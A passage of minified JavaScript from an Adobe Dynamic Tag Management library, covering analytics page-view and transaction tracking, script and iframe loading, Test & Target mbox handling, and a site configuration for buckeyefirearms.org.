linkTrackVars=",b.stringify(o.linkTrackVars),"; linkTrackEvents=",b.stringify(o.linkTrackEvents)].join(""),1),o.linkTrackVars=c,o.linkTrackEvents=u},mergeTrackLinkVars:function(t,e){return t&&(e=t.split(",").concat(e)),e},getCustomLinkVarsList:function(t){var e=b.indexOf(t,"None");return e>-1&&t.length>1&&t.splice(e,1),t.join(",")},definedVarNames:function(t){t=t||this.varBindings;var e=[];for(var n in t)/^(eVar[0-9]+)|(prop[0-9]+)|(hier[0-9]+)|campaign|purchaseID|channel|server|state|zip|pageType$/.test(n)&&e.push(n);return e},$trackPageView:function(t,e,n){var i=n&&n.setVars,a=n&&n.addEvent||[],r=this.getS(null,{setVars:i,addEvent:a});return r?(r.linkTrackVars="",r.linkTrackEvents="",this.executeCustomSetupFuns(r),n&&n.customSetup&&n.customSetup.call(t,e,r),r.t(),this.clearVarBindings(),this.clearCustomSetup(),void b.notify("Adobe Analytics: tracked page view",1)):void b.notify("Adobe Analytics: page code not loaded",1)},$postTransaction:function(e,n,i){var a=b.data.transaction=t[i],r=this.varBindings,s=this.settings.fieldVarMapping;if(b.each(a.items,function(t){this.products.push(t)},this),r.products=b.map(this.products,function(t){var e=[];if(s&&s.item)for(var n in s.item){var i=s.item[n];e.push(i+"="+t[n]),"event"===i.substring(0,5)&&this.events.push(i)}var a=["",t.product,t.quantity,t.unitPrice*t.quantity];return e.length>0&&a.push(e.join("|")),a.join(";")},this).join(","),s&&s.transaction){var o=[];for(var c in s.transaction){var i=s.transaction[c];o.push(i+"="+a[c]),"event"===i.substring(0,5)&&this.events.push(i)}r.products.length>0&&(r.products+=","),r.products+=";;;;"+o.join("|")}},$addEvent:function(){for(var t=2,e=arguments.length;e>t;t++)this.events.push(arguments[t])},$addProduct:function(){for(var t=2,e=arguments.length;e>t;t++)this.products.push(arguments[t])}}),b.availableTools.sc=h,b.inherit(g,b.BaseTool),b.extend(g.prototype,{name:"Default",$loadIframe:function(e,n,i){var a=i.pages,r=i.loadOn,s=b.bind(function(){b.each(a,function(t){this.loadIframe(e,n,t)},this)},this);r||s(),"domready"===r&&b.domReady(s),"load"===r&&b.addEventHandler(t,"load",s)},loadIframe:function(t,n,i){var a=e.createElement("iframe");a.style.display="none";var r=b.data.host,s=i.data,o=this.scriptURL(i.src),c=b.searchVariables(s,t,n);r&&(o=b.basePath()+o),o+=c,a.src=o;var u=e.getElementsByTagName("body")[0];u?u.appendChild(a):b.domReady(function(){e.getElementsByTagName("body")[0].appendChild(a)})},scriptURL:function(t){var e=b.settings.scriptDir||"";return e+t},$loadScript:function(e,n,i){var a=i.scripts,r=i.sequential,s=i.loadOn,o=b.bind(function(){r?this.loadScripts(e,n,a):b.each(a,function(t){this.loadScripts(e,n,[t])},this)},this);s?"domready"===s?b.domReady(o):"load"===s&&b.addEventHandler(t,"load",o):o()},loadScripts:function(t,e,n){function i(){if(r.length>0&&a){var c=r.shift();c.call(t,e,s)}var u=n.shift();if(u){var l=b.data.host,f=o.scriptURL(u.src);l&&(f=b.basePath()+f),a=u,b.loadScript(f,i)}}try{var a,n=n.slice(0),r=this.asyncScriptCallbackQueue,s=e.target||e.srcElement,o=this}catch(c){console.error("scripts is",b.stringify(n))}i()},$loadBlockingScript:function(t,e,n){var i=n.scripts,a=(n.loadOn,b.bind(function(){b.each(i,function(n){this.loadBlockingScript(t,e,n)},this)},this));a()},loadBlockingScript:function(t,e,n){var i=this.scriptURL(n.src),a=b.data.host,r=e.target||e.srcElement;a&&(i=b.basePath()+i),this.argsForBlockingScripts.push([t,e,r]),b.loadScriptSync(i)},pushAsyncScript:function(t){this.asyncScriptCallbackQueue.push(t)},pushBlockingScript:function(t){var e=this.argsForBlockingScripts.shift(),n=e[0];t.apply(n,e.slice(1))},$writeHTML:b.escapeHtmlParams(function(t,n){if(b.domReadyFired||!e.write)return void b.notify("Command writeHTML failed. You should try appending HTML using the async option.",1);if("pagebottom"!==n.type&&"pagetop"!==n.type)return void b.notify("You can only use writeHTML on the `pagetop` and `pagebottom` events.",1);for(var i=2,a=arguments.length;a>i;i++){var r=arguments[i].html;r=b.replace(r,t,n),e.write(r)}}),linkNeedsDelayActivate:function(e,n){n=n||t;var i=e.tagName,a=e.getAttribute("target"),r=e.getAttribute("href");return i&&"a"!==i.toLowerCase()?!1:r?a?"_blank"===a?!1:"_top"===a?n.top===n:"_parent"===a?!1:"_self"===a?!0:n.name?a===n.name:!0:!0:!1},$delayActivateLink:function(t,e){if(this.linkNeedsDelayActivate(t)){b.preventDefault(e);var n=b.settings.linkDelay||100;setTimeout(function(){b.setLocation(t.href)},n)}},isQueueable:function(t){return"writeHTML"!==t.command}}),b.availableTools["default"]=g,b.inherit(p,b.BaseTool),b.extend(p.prototype,{name:"tnt",endPLPhase:function(t){"aftertoolinit"===t&&this.initialize()},initialize:function(){b.notify("Test & Target: Initializing",1),this.initializeTargetPageParams(),this.load()},initializeTargetPageParams:function(){t.targetPageParams&&this.updateTargetPageParams(this.parseTargetPageParamsResult(t.targetPageParams())),this.updateTargetPageParams(this.settings.pageParams),this.setTargetPageParamsFunction()},load:function(){var t=this.getMboxURL(this.settings.mboxURL);this.settings.initTool!==!1?this.settings.loadSync?(b.loadScriptSync(t),this.onScriptLoaded()):(b.loadScript(t,b.bind(this.onScriptLoaded,this)),this.initializing=!0):this.initialized=!0},getMboxURL:function(e){var n=e;return b.isObject(e)&&(n="https:"===t.location.protocol?e.https:e.http),n.match(/^https?:/)?n:b.basePath()+n},onScriptLoaded:function(){b.notify("Test & Target: loaded.",1),this.flushQueue(),this.initialized=!0,this.initializing=!1},$addMbox:function(t,e,n){var i=n.mboxGoesAround,a=i+"{visibility: hidden;}",r=this.appendStyle(a);i in this.styleElements||(this.styleElements[i]=r),this.initialized?this.$addMBoxStep2(null,null,n):this.initializing&&this.queueCommand({command:"addMBoxStep2",arguments:[n]},t,e)},$addMBoxStep2:function(n,i,a){var r=this.generateID(),s=this;b.addEventHandler(t,"load",b.bind(function(){b.cssQuery(a.mboxGoesAround,function(n){var i=n[0];if(i){var o=e.createElement("div");o.id=r,i.parentNode.replaceChild(o,i),o.appendChild(i),t.mboxDefine(r,a.mboxName);var c=[a.mboxName];a.arguments&&(c=c.concat(a.arguments)),t.mboxUpdate.apply(null,c),s.reappearWhenCallComesBack(i,r,a.timeout,a)}})},this)),this.lastMboxID=r},$addTargetPageParams:function(t,e,n){this.updateTargetPageParams(n)},generateID:function(){var t="_sdsat_mbox_"+String(Math.random()).substring(2)+"_";return t},appendStyle:function(t){var n=e.getElementsByTagName("head")[0],i=e.createElement("style");return i.type="text/css",i.styleSheet?i.styleSheet.cssText=t:i.appendChild(e.createTextNode(t)),n.appendChild(i),i},reappearWhenCallComesBack:function(t,e,n,i){function a(){var t=r.styleElements[i.mboxGoesAround];t&&(t.parentNode.removeChild(t),delete r.styleElements[i.mboxGoesAround])}var r=this;b.cssQuery('script[src*="omtrdc.net"]',function(t){var e=t[0];if(e){b.scriptOnLoad(e.src,e,function(){b.notify("Test & Target: request complete",1),a(),clearTimeout(i)});var i=setTimeout(function(){b.notify("Test & Target: bailing after "+n+"ms",1),a()},n)}else b.notify("Test & Target: failed to find T&T ajax call, bailing",1),a()})},updateTargetPageParams:function(t){var e={};for(var n in t)t.hasOwnProperty(n)&&(e[b.replace(n)]=b.replace(t[n]));b.extend(this.targetPageParamsStore,e)},getTargetPageParams:function(){return this.targetPageParamsStore},setTargetPageParamsFunction:function(){t.targetPageParams=b.bind(this.getTargetPageParams,this)},parseTargetPageParamsResult:function(t){var e=t;return b.isArray(t)&&(t=t.join("&")),b.isString(t)&&(e=b.parseQueryParams(t)),e}}),b.availableTools.tnt=p,b.inherit(v,b.BaseTool),b.extend(v.prototype,{initialize:function(){var t=this.settings;if(this.settings.initTool!==!1){var e=t.url;e="string"==typeof e?b.basePath()+e:b.isHttps()?e.https:e.http,b.loadScript(e,b.bind(this.onLoad,this)),this.initializing=!0}else this.initialized=!0},isQueueAvailable:function(){return!this.initialized},onLoad:function(){this.initialized=!0,this.initializing=!1,this.settings.initialBeacon&&this.settings.initialBeacon(),this.flushQueue()},endPLPhase:function(t){var e=this.settings.loadOn;t===e&&(b.notify(this.name+": Initializing at "+t,1),this.initialize())},$fire:function(t,e,n){return this.initializing?void this.queueCommand({command:"fire",arguments:[n]},t,e):void n.call(this.settings,t,e)}}),b.availableTools.am=v,b.availableTools.adlens=v,b.availableTools.__basic=v,b.ecommerce={addItem:function(){var t=[].slice.call(arguments);b.onEvent({type:"ecommerce.additem",target:t})},addTrans:function(){var t=[].slice.call(arguments);b.data.saleData.sale={orderId:t[0],revenue:t[2]},b.onEvent({type:"ecommerce.addtrans",target:t})},trackTrans:function(){b.onEvent({type:"ecommerce.tracktrans",target:[]})}},_satellite.init({tools:{eedbd320d16c058be8fde5767280322e:{engine:"sc",loadOn:"pagebottom",account:"mviewwebbfaorg",euCookie:!1,sCodeURL:"c876840ac68fc41c08a580a3fb1869c51ca83380/s-code-contents-e9eaa88b5e28572baa7f0a5ac1e21f37bb2ccdf2.js",renameS:"s",initVars:{trackInlineStats:!0,trackDownloadLinks:!0,linkDownloadFileTypes:"avi,css,csv,doc,docx,eps,exe,jpg,js,m4v,mov,mp3,pdf,png,ppt,pptx,rar,svg,tab,txt,vsd,vxd,wav,wma,wmv,xls,xlsx,xml,zip",trackExternalLinks:!0,linkInternalFilters:"javascript:,mailto:,tel:",linkLeaveQueryString:!1,dynamicVariablePrefix:"D="},skipSetAccount:!0}},pageLoadRules:[],rules:[],directCallRules:[],settings:{trackInternalLinks:!0,libraryName:"satelliteLib-10ddf4652ae75d4ccdcce4de45f77b612c6b0dfd",isStaging:!1,allowGATTcalls:!1,downloadExtensions:/\.(?:doc|docx|eps|jpg|png|svg|xls|ppt|pptx|pdf|xlsx|tab|csv|zip|txt|vsd|vxd|xml|js|css|rar|exe|wma|mov|avi|wmv|mp3|wav|m4v)($|\&|\?)/i,notifications:!1,utilVisible:!1,domainList:["buckeyefirearms.org"],scriptDir:"c876840ac68fc41c08a580a3fb1869c51ca83380/scripts/",tagTimeout:3e3},data:{URI:e.location.pathname+e.location.search,browser:{},cartItems:[],revenue:"",host:{http:"assets.adobedtm.com",https:"assets.adobedtm.com"}},dataElements:{},appVersion:"557",buildDate:"2015-05-13 14:28:13 UTC",publishDate:"2015-05-13 14:28:12 UTC"})}(window,document);